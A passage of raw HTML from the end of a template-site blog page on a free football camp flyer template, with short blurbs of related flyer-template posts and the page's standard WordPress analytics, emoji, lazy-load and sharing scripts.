ssba-img" alt="Share on pinterest" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /></noscript><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Football Camp Flyer Template Free&url=https://www.detrester.com/football-camp-flyer-template-free/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /></noscript><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Football Camp Flyer Template Free&url=https://www.detrester.com/football-camp-flyer-template-free/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /></noscript><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Football Camp Flyer Template Free"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.detrester.com/generic-flyer-template/" rel="bookmark">Generic Flyer Template</a></h4><p>Browse an impressive vary of templates with our poster creator. A thanksgiving flyer template ought to make a merry mindset. Choose from quite a lot of dashboards, project trackers, and other professionally-designed templates to kick things off quickly. Business Flyer Template stock vector. Illustration of graphic This free flyer template is a...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/indesign-real-estate-flyer-templates/" rel="bookmark">Indesign Real Estate Flyer Templates</a></h4><p>That's why, at Slidesgo, we believe that a presentation should contain photographs to make the knowledge more visual and above all, to draw the audience's consideration. To make the images in your Google Slides and PowerPoint displays much more amazing, you probably can all the time... Easy-to-customize, full-color web page layouts and graphics recordsdata. [caption...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/anniversary-flyer-template-free/" rel="bookmark">Anniversary Flyer Template Free</a></h4><p>Use EDIT.org's free pre-designed templates without downloading any App and get spectacular results in minutes. Whether you’re hosting an event, fundraising, or attempting to develop your on-line business, you’ll need to create a flyer to inform the world! A flyer is a single-page advertisement that lets folks know about a certain cause, enterprise, or occasion....</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/retirement-flyer-template-free/" rel="bookmark">Retirement Flyer Template Free</a></h4><p>Customizable student report card templates Discover EDIT.org's free templates to create school report cards online. You will be in a position to download the created design in JPG, PNG, or PDF format so you presumably can send them to print to your favorite printing place. Learn tips on how to make real estate postcards, and...</p></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-89651 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><div class="sidebar-widget-outer"><form role="search" method="get" class="search-form" action="https://www.detrester.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries"><div class="sidebar-widget-outer">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div><div class="swidget-content-inner">
		<ul>
											<li>
					<a href="https://www.detrester.com/genogram-template-for-word/">Genogram Template For Word</a>
									</li>
											<li>
					<a href="https://www.detrester.com/internal-control-audit-report-template/">Internal Control Audit Report Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/excel-templates-for-small-business-accounting/">Excel Templates For Small Business Accounting</a>
									</li>
											<li>
					<a href="https://www.detrester.com/founders-shareholder-agreement-template/">Founders Shareholder Agreement Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/avery-postcards-template/">Avery Postcards Template</a>
									</li>
					</ul>

		</div></section><section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				DETRESTER 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalistio-blog/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758834849" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.detrester.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.detrester.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1aca2af9178c4f018742959697e6d845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
